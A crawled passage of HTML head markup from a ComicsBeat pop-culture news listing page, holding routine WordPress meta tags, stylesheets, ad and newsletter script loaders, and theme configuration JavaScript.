

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/page/7711/
body_size: 55347
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pop Culture &amp; Comic Book News | The Beat - Page 7711</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://www.comicsbeat.com/page/7711/"/><link rel="prev" href="https://www.comicsbeat.com/page/7710/"/><link rel="next" href="https://www.comicsbeat.com/page/7712/"/><link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ComicsBeat: The latest comics &amp; manga news, reviews, columns, film, television, toys and fan culture. Sign up for The Beat free newsletter." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Pop Culture &amp; Comic Book News | The Beat" />
	<meta property="og:description" content="ComicsBeat: The latest comics &amp; manga news, reviews, columns, film, television, toys and fan culture. Sign up for The Beat free newsletter." />
	<meta property="og:url" content="https://www.comicsbeat.com/" />
	<meta property="og:site_name" content="The Beat" />
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/" />
	<meta property="article:modified_time" content="2025-12-17T23:03:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@comicsbeat" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Feed" href="https://www.comicsbeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Comments Feed" href="https://www.comicsbeat.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="3cf2f53e01" data-lang="0" data-debug="0"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.comicsbeat.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A700%2C900%2C400%2C600%7CRaleway%3A700%2C600%2C800%2C900%2C400%7CRoboto+Slab%3A600%2C900%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.comicsbeat.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.comicsbeat.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/pages/466488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/P2Iycw-1Xm0' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics" />
<meta name="geo.region" content="US-MO" />
<meta name="geo.placename" content="St. Louis" />
<meta name="geo.position" content="38.618463;-90.299281" />
<meta name="ICBM" content="38.618463, -90.299281" />

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa" />

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.comicsbeat.com#Organization","name":"The Beat","url":"https:\/\/www.comicsbeat.com","sameAs":[]}]
</script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ab49c1a1f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

